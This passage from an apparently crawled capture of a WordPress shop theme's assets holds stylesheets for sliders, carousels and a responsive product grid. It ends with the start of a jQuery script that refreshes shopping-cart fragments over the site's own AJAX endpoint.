      background-image: url(../images/product-big-arrow-sprite.png) !important;
    background-repeat: no-repeat;
    background-position: -7px -7px !important;
    background-color: transparent !important;
 }
 .more-views-arrow.next.disabled, .more-views-arrow.next.disabled:hover{
	     background-image: url(../images/product-big-arrow-sprite.png) !important;
	background-repeat: no-repeat;
	background-position: -49px -7px !important;
    background-color: transparent !important;
 }
.more-views-arrow.prev:hover, 
.more-views-arrow.prev:focus,
.more-views-arrow.next:hover,
.more-views-arrow.next:focus {
}

.more-views-arrow.prev:active,
.more-views-arrow.next:active {
    
}


.deactive .more-views-arrow.prev,
.deactive .more-views-arrow.next {
    display:none;
}

/* left arrow */
.more-views-arrow.prev {
	left: 0;
}

/* right arrow */
.more-views-arrow.next {
	right: 0;
}


/* Carousel Related */


.related-arrow.prev,
.related-arrow.next
{	
    width: 23px;
    height: 25px;
    color: white;
    font-size: 16px;
    padding: 3px 5px;
    -webkit-transition: 0.2s ease-in-out, background, border-color;
    -moz-transition: 0.2s ease-in-out, background, border-color;
    -ms-transition: 0.2s ease-in-out, background, border-color;
    -o-transition: 0.2s ease-in-out, background, border-color;
    transition: 0.2s ease-in-out, background, border-color;
    display: block;
    position: absolute;
    z-index: 25;
    cursor: pointer;
	top:15px;		
}

.related-arrow.next {
    background: #CCC url(../images/qty_arrow_right_disabled-white.png) no-repeat center center;
}
.related-arrow.prev {
    background: #CCC url(../images/qty_arrow_left_disabled-white.png) no-repeat center center;
}
.related-arrow.prev:hover,
.related-arrow.prev:focus,
.related-arrow.next:hover,
.related-arrow.next:focus {
    background-color: #FF4A4A;
}

.related-arrow.prev:active,
.related-arrow.next:active {
    
}

.next.disabled{
    background: #fafafa url(../images/qty_arrow_right_disabled.png) no-repeat 11px center;
}

.prev.disabled{
    background: #fafafa url(../images/qty_arrow_left_disabled.png) no-repeat center center;
}

.prev.disabled:hover{
   background: #fafafa url(../images/qty_arrow_left_disabled.png) no-repeat center center !important;
}

.next.disabled:hover{
     background: #fafafa url(../images/qty_arrow_right_disabled.png) no-repeat 11px center !important;
}

.next.disabled,
.prev.disabled {
    cursor:default!important;
}

.next.disabled:hover,
.prev.disabled:hover{

}

.slide-feature {
	display: block;
    width:160px;
    height:160px;
    background-image: url(../images/assets/slider/icon_sprite.png);
    background-repeat: no-repeat;
    text-indent: -9999px;
}

.slide-feature.feature-responsive {
    background-position: 0 0;
}
.slide-feature.feature-responsive:hover {
    background-position: 0 -160px;
}

.slide-feature.feature-shortcodes {
    background-position: -160px 0;
}
.slide-feature.feature-shortcodes:hover {
    background-position: -160px -160px;
}

.slide-feature.feature-admin-panel {
    background-position: -320px 0;
}
.slide-feature.feature-admin-panel:hover {
    background-position: -320px -160px;
}

.slide-feature.feature-ajax {
    background-position: -480px 0;
}
.slide-feature.feature-ajax:hover {
    background-position: -480px -160px;
}
.tp-caption iframe{width: 480px !important;}
.tp-leftarrow.default, .tp-rightarrow.default{-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.tp-leftarrow.default{background: rgba(0, 0, 0, 0.4) url(../images/big_slider_arrow_left.png) no-repeat 17px center;}
.tp-rightarrow.default{background: rgba(0, 0, 0, 0.4) url(../images/big_slider_arrow_right.png) no-repeat 22px center;}
.tp-rightarrow.default:hover{background-position: 22px center !important;}
.tp-leftarrow.default:hover{background-position: 17px center !important;}
.tp-rightarrow.default {
top: 50%;
right: 0;
z-index: 100;
cursor: pointer;
position: absolute;
width: 56px;
height: 70px;
margin-left: 0;
margin-top: -35px;
}
.tp-leftarrow.default {
top: 50%;
z-index: 100;
cursor: pointer;
position: absolute;
width: 56px;
height: 70px;
margin-left: 0;
margin-top: -35px;
}


@media (min-width: 768px) and (max-width: 979px) {
	.slide-feature {
		zoom:0.85;
	}
    .tp-caption iframe{width: 372px !important;}
}


@media (max-width: 767px) {
	.slide-feature {
		zoom:0.55;
	}
    .tp-caption iframe{width: 250px !important;}
}


@media (max-width: 479px) {
	.slide-feature {
		zoom:0.35;
	}
    .tp-caption iframe{width: 150px !important;}
}


/*   Flex Slider CSS */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; box-shadow: 0 1px 4px rgba(0,0,0,.2); -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav Variant 1 */
.flex-direction-nav {*height: 0;}
.nav-type-large .flex-direction-nav a {width: 60px; height: 100%; margin: 0; display: block; position: absolute; top: 0; z-index: 10; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}
.nav-type-large .flex-direction-nav a:hover{background-color: rgba(255, 255, 255, 0.3);}
.nav-type-large .flex-direction-nav .flex-next {background: url(../images/direction_nav_right.png) no-repeat center center; right: 0; opacity: 0;}
.nav-type-large .flex-direction-nav .flex-prev {background: url(../images/direction_nav_left.png) no-repeat center center; left: 0;opacity: 0;}
.nav-type-large .flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.nav-type-large .flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.nav-type-large .flex-direction-nav li a.flex-next, .nav-type-large .flex-direction-nav li a.flex-prev {opacity: 0.5;}
.attachments-slider.nav-type-large:hover .flex-direction-nav li a.flex-next, .attachments-slider.nav-type-large:hover .flex-direction-nav li a.flex-prev {opacity: 1;}
.nav-type-large .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.nav-type-large .flex-direction-nav .flex-next:hover, .flex-direction-nav .flex-prev:hover{opacity:1;}

/* Direction Nav Variant 2 */
.nav-type-small .flex-direction-nav a {width: 40px; height: 40px; margin: 0; display: block; position: absolute; bottom: 0; z-index: 10; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;}
.nav-type-small .flex-direction-nav a:hover{background-color: rgba(0, 0, 0, 0.8);}
.nav-type-small .flex-direction-nav .flex-next {background: rgba(0, 0, 0, 0.8) url(../images/qty_arrow_right_disabled-white.png) no-repeat center center; right: 0; opacity: 1;}
.nav-type-small .flex-direction-nav .flex-prev {background: rgba(0, 0, 0, 0.8) url(../images/qty_arrow_left_disabled-white.png) no-repeat center center; right: 40px;opacity: 1;}
.nav-type-small .flexslider:hover .flex-next {opacity: 0.8; right: 0;}
.nav-type-small .flexslider:hover .flex-prev {opacity: 0.8; right: 40px;}
.nav-type-small .flex-direction-nav li a.flex-next, .nav-type-small .flex-direction-nav li a.flex-prev {opacity: 0.6;}

.nav-type-small .flex-direction-nav .flex-disabled, .nav-type-small .flex-direction-nav .flex-disabled:hover {opacity: .2!important; background-color: rgba(0, 0, 0, 0.8); filter:alpha(opacity=30); cursor: default;}
.nav-type-small .flex-direction-nav .flex-next:hover, .flex-direction-nav .flex-prev:hover, .nav-type-small .flex-direction-nav li a.flex-prev:hover{opacity:1;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {

}

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/large-resolution.css
body_size: 3786
content:

	.container{
		padding: 0 30px;
	}
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container, .page-template-contacts2-php .contact-form{
    width: 1170px;
  }
  .boxed .wrapper{width:1230px;margin: 0 auto;background: #ffffff; box-shadow: 0 1px 6px; -webkit-box-shadow: 0 1px 6px;}
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }

  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.564102564102564%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
  
  .button.big.arrow-right{padding-right: 55px;}
  .header {
	padding-top: 30px;
}
.header-type-variant2 .header {
	padding-top: 20px;
}
.header-type-default .logo{margin-bottom: 0;}
.header-type-variant2 .logo{max-width: 420px;}
.fixed-header-area .logo{font-size: 38px;}
.header-type-variant2 #main-nav, .fixed-header-area #main-nav{max-width: 720px;}
.boxed .header-type-variant4 #main-nav{width: 1230px;}
  .shopping_cart_wrap {
	float: right;
}
 .banners_top_row{
 	margin-top: 10px;
 	margin-bottom: 20px;
 }
 .button.big span{
	 font-size: 18px;
 }
  .banner-transform img{
	width: 100%;
  }
  
  .banner_top_bottom{
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  }
  #banner_top_bottom_text{
    width: 75%;
  }
  .banner{margin-bottom: 30px;}
  .product-slider .product-slide {
	float: left;
  }
  .effect-3 .mask{
    height: 130px;
  }
  .wide .header-type-variant4  .mega-menu > ul > li > ul{width: 1170px;}
.product-slider.cross-sells .product-slide{width: 270px !important;}
    .product-slider .product-slide::first-child{margin-left:0 !important;}
  .product-slider.columns4 .product-image{
  }
.product-slider.columns3 .product-slide, .product-slider.columns5 .product-slide, .product-slider.columns4 .product-slide, .product-slider.columns6 .product-slide{float:left;margin-right:30px;position:relative;}
.product-slider.columns3 .span3 .product-image, .product-slider.columns5 .span3 .product-image{}
.product_image .views-gallery.thumbs-count-3{width: 237px;}
 .widget_special_offers .product-slider .product-slide{width: 270px !important;}
 .widget_special_offers .product-slider .product-slide .product-grid{width: 270px !important;}
  .product-grid .product-image img{
	height: auto;
	width: auto;
  }
  
  .carousel{
	height: 530px !important;
  }
  
  .cat-banner{
	width: 100%;
  }
  
  .with-sidebar .rows-count3 .product-grid{
    margin-bottom: 10px;
  }
  
  .rows-count3 .product-grid .product-image, .rows-count4 .product-grid .product-image{
	
  }
.rows-count3 .product-grid .img-wrapper{width: 270px;}
.with-sidebar-right .rows-count4.shortcode-products .product-grid, .with-sidebar-left .rows-count4.shortcode-products .product-grid,
.with-sidebar-right .rows-count5.shortcode-products .product-grid,
.with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid,
.with-sidebar-left .rows-count6.shortcode-products .product-grid{
  width: 195px !important;
}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(4n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid
  .span9.blog-post, .span9.blog-post_image, .span9.blog-post_title, .span9.blog-post_text {
	margin-left: 0;
	width: 100%;
	}
	
#products-sidebar, .sidebar_grid{

	}
	
.grid_content{

}

.grid_content.no-sidebar{
	width: 1170px;
}
.grid_content.no-sidebar .cat-banner{
	width: 100%;
}
.products_grid .product-grid,.product-slide .product-grid{margin-top: 30px;}
.product-slide .img-wrapper{width: 270px;} 
.category-block {float: left;margin-right: 30px;margin-top: 20px;max-width: 260px;}
.rows-count5.shortcode-products .product-grid{width: 210px !important;}
.no-sidebar .rows-count4 .product-grid{width: 270px;}
.rows-count3.shortcode-products .product-grid{width: 270px;}
.with-sidebar- .rows-count3.shortcode-products .product-grid:nth-child(3n+1){clear: none !important;}
.with-sidebar- .rows-count3.shortcode-products .product-grid:nth-child(4n+1){clear: both !important;}
.rows-count5  .product-grid{
	width: 170px !important;
}
.no-sidebar .rows-count5  .product-grid{
  width: 210px !important;
}
.with-sidebar .rows-count5.products-grid .product-grid{width: 195px !important;}
.with-sidebar .rows-count3.products-grid .product-grid{width: 270px;}
.rows-count6  .product-grid{
	width: 170px !important;
}

.with-sidebar- .blog-post.post-portrait .post-information {
width: 890px !important;
}

/* Grid Clears */
.rows-count6 .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.no-sidebar .rows-count5  .product-grid:nth-child(5n+1), .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: both;}
.with-sidebar .rows-count5 .product-grid:nth-child(4n+1){clear: both !important;}
.rows-count6 .product-grid:nth-child(6n+1){clear: both;}
.no-sidebar .rows-count5 .product-grid:nth-child(4n+1), .no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: none !important;}
.no-sidebar .rows-count3 .product-grid:nth-child(4n+1){clear: both;}
.no-sidebar .rows-count3 .product-grid{width: 270px;}
.products_grid.rows-count3 .product-grid:nth-child(3n+1){clear: both;}
.with-sidebar .rows-count4 .product-grid:nth-child(4n+1){clear: both;}

/*-----------------------------------------*/
.rows-count5.products-grid  .product-grid .product-name{text-align: center;}
.rows-count6.products-grid .product-grid .product-name{text-align: center;}
.rows-count6 .product-grid .price {text-align: center;float: left;font-size: 14px;color: #444;margin: 7px 0 12px 0;width: 100%;}
.rows-count6 .product-grid .starwrapper{bottom: 115px;}
.rows-count6 .product-grid .btn-cont{float: none;}
#products-grid > .clear{
	clear: none;
}
.widget_categories .widget-title, .block-head{
	font-size: 28px !important;
}
.span5.product_image{
	width: 440px;
}

.span4.product_description_mainblock.productcol.summary{
	width: 460px;
}

.span3.product_description_banner{
	float: right;
  width: 210px;
}
#product-quantity{float: left;width: auto;}
.quantity{float: left;width: auto;}
.addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;}
.blog-post.post-portrait .post-information{
	float: right;
	width: 590px !important;
}
.with-sidebar- .blog-post .post-information {
width: 890px !important;
}
.blog3_post_text{width: 100%; float: none;margin-left: 0;margin-top: 100px;}
.blog-post.post-horizontal .post-images{width: 260px;margin-right: 20px;margin-bottom: 0;}


.footer_block1 img{max-width: 100%;}
.footer-logo3{
  margin-left: 40px;
  margin-top: -35px;
}
.footer_block, .footer_block1{
	margin-bottom:20px;
}
.footer-menu-wrap .footer_block, .footer-menu-wrap .footer_block1{margin-bottom:0;}
.tweets-block{}

.footer-big-block{
text-align:justify;
}
.footer_block2 {
	width: 230px !important;
}
.footer_thumbs li{margin: 10px 20px 10px 0;}
.product-grid .product-name-price{
	text-align: left;
}
#after_footer_menu {margin-left: 30px;width: 470px;}
#after_footer_payments{float: right;}
.copyright{margin-left: -30px;}
.product-grid .price {
text-align: left;
float: left;
width: auto;
font-size: 14px;
color: #444;
margin-top: 15px;
}
.no-sidebar .rows-count4 .product-grid .product-information .price{margin-top:17px;}
.no-sidebar .rows-count4.products-grid .product-grid .product-information .btn-cont{float: right !important;}
.rows-count4 .product-grid .product-information .price{margin-top:7px;}
.rows-count4 .product-grid .product-information .btn-cont{margin-top:12px;}
.rows-count4.shortcode-products .product-grid{width: 270px;}
.product-grid .btn-cont {
float: right;
margin-top: 10px;
text-align: center;
width: auto;
}
.variations_form table.variations tr select, .variations_form table.variations tr select:hover{width: 263px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{float: right;}
.product_layout_default .quantity{margin-right: 20px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 0;}
.addto-container {float: none;margin: 5px auto 0;width: 375px;}
.rows-count4.shortcode-products .product-grid .bnt-cont{text-align: right;}
.with-sidebar .rows-count4.products-grid .product-grid{width: 195px;}

.with-sidebar .rows-count5 .product-grid .price{margin-top: 8px;}
  .slide .product-grid.span2 {
	width: 270px;
}

.rows-count5 .product-grid .price{
	text-align: center;
  width: 100%;
  margin: 3px auto;
}

.rows-count5 .product-grid .btn-cont{
	margin-top: 10px;
	float: none;
	text-align: center;
}
.widget_special_offers .product-image{}
.flickr-photo img{width: 74px !important;}

.cart-collaterals .cart_totals{max-width: 286px;}
.starwrapper{bottom:148px;}
.product-grid .starwrapper{top:-30px;}
.typography-block .nav-tabs{margin-left: 30px !important;}
.typography-block .span10{width: 960px;}
.typography-block .span5{width: 465px;}
.typography-block .team-member.span4{width: 360px;}
#typography-tabs .tabs-left > .nav-tabs{margin-left: 30px;}
#typography-tabs .tabs-left > .tab-content{width: 965px;}
.typography-block .banner{width: 300px;}
.modal{width: 660px;}
.googlechart {
padding-left: 19%;
}
.custom-tabs1, .custom-tabs2{width: 530px;}
.custom-tabs1{float: left;padding-right: 40px; border-right: 1px solid #efefef;}
.custom-tabs2{float: right;}
.tabs.left-tabs .tab-content{width: 75%;}
.tabs.left-tabs .left-titles{width: 25%;}
.with-sidebar-left .tab-content .col2-set .col-2 .lost_password, .with-sidebar-right .tab-content .col2-set .col-2 .lost_password{left:80px;}
.tabs.checkout-accordion .tab-content .form-row .button{}
.with-sidebar-right .tabs.checkout-accordion .tab-content .form-row .button, .with-sidebar-left .tabs.checkout-accordion .tab-content .form-row .button{margin-right: 115px;}
.account-separator{width: 285px;height: 100%;position: relative;top:190px;}
form.login, form.register{width: 440px !important;}
form.login .lost_password{left: 140px !important;}
form.track-order-box .login-head .login-span-big{width: auto;}
.tp-caption iframe{width: 480px !important;}
.footer-hr{margin-left: 30px;}


/* ------------Product Page Variant 2----------------- */
.product_layout_variant2 .span3.product_description_banner{display: none;}
.product_layout_variant2 .product_description_mainblock{width: 700px !important;}


/* ------------Product Page Variant 3----------------- */

.product_layout_variant3 .product_image .views-gallery.thumbs-count-3{width: 80px !important;height: 330px;margin-top: 0;padding: 40px 0;}
.product_layout_variant3 .product_image .views-gallery .slide{margin-bottom: 10px;margin-right: 0;}
.product_layout_variant3 .main-image{width: 380px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 430px;}
.product_layout_variant3 .span5.product_image{width: 470px;}
.product_layout_variant3 .main-image{float: right;}
.product_layout_variant3 .button.etheme-simple-product { margin-top: 0; }



.p-table{width: 268px;}
.p-table li, .p-table-2 li{float:left;border-bottom: 1px solid #ccc; padding: 15px;width: 100%;box-sizing:border-box;position: relative;font-size: 12px;}
.p-table li:hover, .p-table-2 li:hover{background: #f5f5f5;}
.p-table li.last:hover, .p-table-2 li.last:hover{background: #fff;}
.p-table li.last:hover .button, .p-table-2 li.last:hover .button{text-decoration: none;}
.p-table li a i, .p-table-2 li a i{margin-right: 20px;line-height: 35px;}
.p-table-offset{width: 210px;float: left;min-height: 1px;}
.p-tables-wrap{width: 960px;float: right;}
.with-sidebar-right .p-tables-wrap, .with-sidebar-left .p-tables-wrap{width: 100%;}
.with-sidebar- .typography-block .p-tables-wrap{width: 960px;}
/*----------- Portfolio Variant 1 -------------*/
.portfolio-content .blog-post.post-portrait .post-information{width: 478px;margin-bottom: 10px;}
.portfolio-content .entry-content{float: left;margin-bottom: 40px;}
.portfolio-content h2{float: left;width: 100%;}
.portfolio-slide{margin-right: 30px;}


/*----------- Product List -------------*/

.products-list .product-grid{width: 870px !important;}
.no-sidebar .products-list .product-grid{width: 1170px !important;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.no-sidebar .products-list .product-grid .product-information{width: 900px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 735px;}
.products-list .product-grid .product-information{width: 585px;}
.products-list .product-grid{width: 870px !important;}
.products-list .product-grid .product-information .product-descr{width: 410px;float: left;}
ul.product_list_widget .widget-text{width: 125px;}

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/carousel.css?ver=6.4.7
body_size: 174
content:

.views-gallery .jcarousel-container-vertical {

}

.views-gallery .jcarousel-clip {
    overflow: hidden;
}
.views-gallery .jcarousel-clip-vertical {
    height: 320px;
}


.views-gallery .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}
.views-gallery .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}
/**
 *  Vertical Buttons
 */
.views-gallery .jcarousel-next-vertical {
    position: absolute;
    bottom: -40px;
    left: 0;
    width: 78px;
    height: 30px;
    cursor: pointer;
    background: url(../images/product-big-arrow-sprite_vertical.jpg) no-repeat 0 -121px;
}

.views-gallery .jcarousel-next-vertical:hover,
.views-gallery .jcarousel-next-vertical:focus {
    background-position: 0 -201px;
}

.views-gallery .jcarousel-next-vertical:active {
    background-position: 0 -201px;
}

.views-gallery .jcarousel-next-disabled-vertical,
.views-gallery .jcarousel-next-disabled-vertical:hover,
.views-gallery .jcarousel-next-disabled-vertical:focus,
.views-gallery .jcarousel-next-disabled-vertical:active {
    cursor: default;
    background-position: 0 -41px;
}

.views-gallery .jcarousel-prev-vertical {
    position: absolute;
    top: -40px;
    left: 0;
    width: 78px;
    height: 30px;
    cursor: pointer;
    background: url(../images/product-big-arrow-sprite_vertical.jpg) no-repeat 0 -88px;
}

.views-gallery .jcarousel-prev-vertical:hover,
.views-gallery .jcarousel-prev-vertical:focus {
    background-position: 0 -168px;
}

.views-gallery .jcarousel-prev-vertical:active {
    background-position: 0 -168px;
}

.views-gallery .jcarousel-prev-disabled-vertical,
.views-gallery .jcarousel-prev-disabled-vertical:hover,
.views-gallery .jcarousel-prev-disabled-vertical:focus,
.views-gallery .jcarousel-prev-disabled-vertical:active {
    cursor: default;
    background-position: 0 -8px;
}


--- FILE ---
content_type: application/javascript
request_url: https://vestititango.it/wp-content/themes/idstore/js/script.js?ver=6.4.7
body_size: 7189
content:
jQuery(document).ready(function($){

    var etTheme = {
        init: function() {
            this.fragmentsRefresh();
        },

        fragmentsRefresh: function() {
            // **********************************************************************//
            // ! Update cart fragments
            // **********************************************************************//
            $.ajax( {
                url: myAjax.ajaxurl,
                type: 'POST',
                data: { action: 'et_refreshed_fragments' },
                success: function( data ) {
                    if ( data && data.fragments ) {
                        $.each( data.fragments, function( key, value ) {
                            $( "." + key ).replaceWith( value );
                        });
                    }
                }
